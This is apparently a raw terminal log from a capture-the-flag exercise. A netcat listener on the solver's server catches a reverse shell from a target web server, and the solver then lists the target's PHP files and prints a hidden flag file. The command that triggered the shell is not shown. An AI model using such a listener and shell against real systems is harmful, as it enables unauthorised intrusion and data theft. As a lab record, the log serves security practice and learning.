 root@VM-207-93-ubuntu:/var/www/html# nc -vv -l -p 24853
Listening on [0.0.0.0] (family 0, port 24853)
Connection from [195.88.243.197] port 24853 [tcp/*] accepted (family 2, sport 52722)
bash: cannot set terminal process group (513): Inappropriate ioctl for device
bash: no job control in this shell
rail@22ce7223f610:/var/www/srv/www$ ls
ls
avatars
config.php
get.php
ihsfdhvkeuryhiuverhiuse.php
index.php
login.php
profile.php
register.php
send.php
static
rail@22ce7223f610:/var/www/srv/www$ cat ihsfdhvkeuryhiuverhiuse.php
cat ihsfdhvkeuryhiuverhiuse.php
<?php
$flag="h4ck1t{h4ck1t{wg3t_cv3_1n_CTF}";
?>